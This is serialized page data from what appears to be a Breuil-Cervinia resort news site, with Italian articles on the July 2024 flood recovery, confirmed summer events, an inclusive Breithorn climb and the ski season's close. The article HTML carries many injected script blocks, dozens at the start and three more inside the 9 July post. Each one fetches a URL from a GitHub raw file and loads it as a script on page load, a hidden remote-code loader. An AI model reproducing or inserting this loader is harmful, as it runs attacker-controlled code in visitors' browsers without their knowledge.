'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F08\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9.jpg",bg,1398,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x1080.jpg",bg,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x600.jpg",bg,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13.jpg",$,dZ,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x1080.jpg",$,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x600.jpg",$,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11.jpg",$,dZ,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x1080.jpg",$,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x600.jpg",$,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermati gli eventi di Valtournenche e Breuil-Cervinia",slug:"confermati-gli-eventi-di-valtournenche-e-breuil-cervinia",excerpt:"È trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione [&hellip;]",content:"\u003Cp\u003EÈ trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione del torrente. Da giorni l’intera comunità opera incessantemente, con l’aiuto di molti volontari e dei professionisti, tutti uniti per far risplendere il paese. Sotterranei, bar, negozi e ristoranti sono stati liberati dal fango, molti detriti rimossi con l’ausilio dei mezzi di oltre dieci ditte specializzate e gran parte della via principale è stata ripulita. Di lavoro da fare ne resta tanto, soprattutto per ripristinare le attività private danneggiate, sistemare la “pista 5” del comprensorio Cervino Ski Paradise, alcune buche del Golf Club del Cervino e le infrastrutture pubbliche.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto nel mese di luglio sono diversi gli eventi in programma tra Valtournenche e Breuil-Cervinia, in gran parte confermati nonostante le criticità. Dal ciclismo alla musica, dal trail running agli incontri culturali, l’estate della località turistica offre un’ampia scelta di attività per grandi e piccini.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa ieri (lunedì 8) a venerdì 12 luglio, Radio Deejay torna a trasmettere in diretta da Breuil-Cervinia. Dalle 8 alle 10 i protagonisti sono ancora Vic e Marisa Passera con il loro coinvolgente programma “Vic e Marisa”. Cinque puntate dedicate a “Cervinia riparte”, per raccontare i grandi sforzi di una intera comunità che corre per tornare alla normalità.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FRjes0XjK8mNp\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003EÈ confermata la “Settimana del Cervino”\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E,\u003C\u002Fstrong\u003E che si aprirà lunedì 15 luglio (ore 21, centro congressi Valtournenche) con il concerto-esibizione del coro “La Manda”. Tanti gli ospiti in arrivo ai piedi dell’iconico Quattromila; dall’ex ciclista Filippo Pozzato ai docenti Antonella Viola e Andrea Segré, per passare alle nuotatrici Viola Valli e Sabrina Peron, alla giornalista Cecilia Sala e all’alpinista Denis Urubko. Non potrà certo mancare Hervé Barmasse, l’alpinista di casa che sarà uno dei protagonisti della serata dedicata agli scalatori. Sabato 20 (Breuil-Cervinia, ore 18) il concerto di Maninni organizzato in collaborazione con Aosta Classica.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa “Settimana del Cervino” si concluderà domenica 21 luglio, quando è previsto l’arrivo del 60° Giro ciclistico internazionale della Valle d’Aosta. La vallata ospiterà ancora una volta \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FPGuRVuBG3vcL\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003El’ultima tappa della corsa under 23\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, che partirà da Valtournenche e arriverà a Breuil-Cervinia dopo 95 chilometri. Ai piedi della Gran Becca verrà incoronato il nuovo padrone del “Petit Tour”, così come saranno premiati i vincitori delle maglie. Cervino Ski Paradise anche quest’anno firma la maglia bianca che sarà indossata dal migliore under 20.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIl mese di luglio terminerà con la \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FUfwFxyLRVFa9\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Eterza edizione di Cervino Matterhorn Ultra Race\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, evento di trail running che porterà nella vallata oltre 500 concorrenti provenienti da 28 nazioni. È stata cancellata la 173 chilometri tra l’Italia e la Svizzera, confermate le altre tre distanze (55, 28, 16 chilometri) previste sabato 27 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa sabato 6 luglio apertura senza interruzioni fino all’8 settembre del \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FglxAaVq81OQE\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ESummer Park di Torgnon\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, località di Cervino Ski Paradise che nei giorni scorsi ha ospitato i primi binomi per la nona edizione di Jumping Torgnon, evento di equitazione in continua crescita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESul ghiacciaio di Plateau Rosa la stagione dello sci estivo prosegue nel migliore dei modi viste le ottime condizioni di innevamento in quota e le temperature ancora piuttosto basse; il \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FIHwbxc2QHJ-n\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Ebike park del Cervino\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E aprirà nei prossimi giorni, non appena la neve sarà del tutto sciolta, mentre sono numerosi i sentieri a disposizione di escursionisti e degli amanti della mountain bike.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"09\u002F07\u002F2024",image:{full:[au,o,G,b],fullhd:[au,o,G,b],fullhd_header:[d_,o,k,a],card:[d$,i,g,a],listing:[ea,j,h,a],large:[eb,e,x,a],medium:[ec,f,w,a]},hero_slider:[{image:{full:[au,o,G,b],fullhd:[au,o,G,b],fullhd_header:[d_,o,k,a],card:[d$,i,g,a],listing:[ea,j,h,a],large:[eb,e,x,a],medium:[ec,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-300x169.jpg",f,w,a]},video_id:b}],links:[{title:c,description:c,link_type:C,url:c}],sidebar_title:c,sidebar:[{icon:av,content_type:ed,text:c}]},{title:"Breuil-Cervinia verso il ritorno alla normalità: strade accessibili, diverse attività e impianti di risalita in funzione",slug:"breuil-cervinia-verso-il-ritorno-alla-normalita-strade-accessibili-diverse-attivita-e-impianti-di-risalita-in-funzione",excerpt:"Il giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di [&hellip;]",content:"\u003Cp\u003EIl giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di tornare alla completa normalità, intanto nella località ripartono diverse attività pubbliche e private. Strutture ricettive e negozi non danneggiati da acqua e detriti riaprono, oggi (lunedì) impianti di risalita regolarmente in funzione nel comprensorio. A Breuil-Cervinia è aperta la linea Breuil-Cervinia - Cime Bianche - Plateau Rosa, così come il Matterhorn Alpine Crossing. Il collegamento internazionale è accessibile solo ai pedoni, lo sci estivo - interamente sul territorio svizzero - resterà invece chiuso per tutta la giornata.\u003C\u002Fp\u003E\n\u003Cp\u003ERegolarmente in funzione anche la seggiovia Lago Lod di Chamois, stazione che rientra nel comprensorio di Cervino Ski Paradise. Percorribili molti itinerari escursionistici, aperto in parte anche il campo da golf più alto d’Italia, dal 6 luglio via alla stagione del Summer Park di Torgnon.\u003C\u002Fp\u003E\n\u003Cp\u003ELa Valtournenche non è più isolata dalla mattinata di ieri (domenica). I detriti della frana caduta nella notte tra sabato 29 e domenica 30 giugno sono stati immediatamente rimossi e già ieri la viabilità è stata ripristinata in entrambi i sensi di marcia. La strada è pulita, perfettamente percorribile e non presenta criticità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle vie centrali di Breuil-Cervinia questa mattina alle 7 sono ripresi i lavori di ripristino, per far tornare a splendere il paese ormai prossimo a entrare nel vivo della stagione estiva. L’intera comunità della celebre località valdostana si è fin da subito mostrata unita e da ieri collabora attivamente; sono diversi anche gli ospiti in loco che hanno dato la propria disponibilità per aiutare una popolazione di montagna che già da oggi è pronta ad accogliere con il solito calore i turisti, guardando con ottimismo ai prossimi due mesi.\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-scaled.jpg",p,1451,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1024x580.jpg",e,580,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-300x170.jpg",f,ee,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Montagna senza barriere: tre disabili saliranno al Breithorn",slug:"montagna-senza-barriere-tre-disabili-saliranno-al-breithorn",excerpt:"Esperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina [&hellip;]",content:"\u003Cp\u003EEsperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina inclusiva”, nato dall’idea della guida alpina Roberto Ferraro e del formatore FISIP Daniele Boero, entrambi uomini del soccorso piste nel comprensorio di Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EI due ideatori, con la collaborazione dei professionisti che operano in montagna, hanno deciso di accompagnare tre disabili ai 4.165 metri del Breithorn Occidentale, utilizzando il “dual ski”, uno speciale presidio costituito da una seduta in resina o carbonio montata su un meccanismo basculante che a sua volta viene agganciato agli attacchi degli sci. Un ausilio tecnologico che permette anche alle persone con disabilità motoria di sciare sulle piste battute o di avventurarsi in emozionanti gite sulla neve.\u003C\u002Fp\u003E\n\u003Cp\u003EA vivere per prima questa entusiasmante esperienza sarà Chiara Benevenuta, medico di Torino che martedì 25 giugno partirà da Breuil-Cervinia accompagnata da cinque persone. Il 12 luglio toccherà al valdostano Egidio Marchese, presidente della Disval, mentre il 27 luglio sarà la volta di una terza persona, che a breve verrà scelta. Il programma prevede la salita con gli impianti di risalita fino al Piccolo Cervino; da lì partirà l’ascesa in cordata della squadra formata da esperti di alta montagna addetti al traino, con il supporto di altri professionisti dedicati invece alla sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ECoinvolti anche i bambini della scuola primaria di Valtournenche, che in una settimana hanno studiato e proposto il nome del progetto, diventato appunto “Alpinisti InSuperAbili… adrenalina inclusiva”.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChantal Vuillermoz, assessore turismo, sport e montagna del Comune di Valtournenche\u003C\u002Fstrong\u003E: «Questo progetto, ideato da Daniele e Roberto per sensibilizzare la popolazione e offrire la possibilità a tutti di realizzare certi sogni, è davvero bello e interessante perché è capace di unire la montagna e la disabilità. Abbiamo quindi deciso di supportare questa iniziativa che coinvolge il nostro territorio e, soprattutto, i bambini della scuola primaria: le azioni di sensibilizzazione sono importanti».\u003C\u002Fp\u003E\n",date:"24\u002F06\u002F2024",image:{full:[ef,o,eg,b],fullhd:[ef,o,eg,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1024x663.jpg",e,663,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-300x194.jpg",f,eh,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia chiude le piste italiane e lancia l’estate",slug:"breuil-cervinia-chiude-le-piste-italiane-e-lancia-lestate",excerpt:"L’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia [&hellip;]",content:"\u003Cp\u003EL’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia la stagione invernale più lunga di sempre si chiude domenica 9 giugno, quando le piste sul versante italiano chiuderanno.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista “6”, servita dalla seggiovia Bontadini, non garantisce più le necessarie condizioni per sciate in sicurezza; la parte alta del Ventina, ancora ben innevata, verrà invece chiusa per consentire l’inizio dei lavori di sostituzione della seggiovia Lago Goillet, un progetto avviato lo scorso anno che si concretizzerà in questi mesi, per offrire un altro impianto di risalita all’avanguardia a partire dalla prossima stagione invernale.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EResta però aperta la direttrice Breuil-Cervinia-Plateau Rosa, perché da lunedì 10 giugno prosegue la stagione dello sci estivo sul versante svizzero. Il costo dello skipass internazionale è di 60 euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELo sci estivo è una delle tante attività outdoor che si possono praticare nella Valtournenche, un paradiso a cielo aperto che offre numerosi sentieri per gli escursionisti, gli amanti delle due ruote e le persone in cerca di tranquillità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer chi desidera vivere un’esperienza può invece scegliere il Matterhorn Alpine Crossing, che dallo scorso luglio collega l’Italia alla Svizzera con un modernissimo impianto che porta nel cuore dell’alta montagna e permette di raggiungere il Piccolo Cervino. Un viaggio a oltre 3.000 metri, che può proseguire fino a Zermatt.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer festeggiare il primo anno di apertura, solo il 30 giugno sarà applicata una tariffa speciale: andata e ritorno Breuil-Cervinia - Piccolo Cervino costerà 54,50 euro, la tratta Breuil-Cervinia - Zermatt (e ritorno) 109 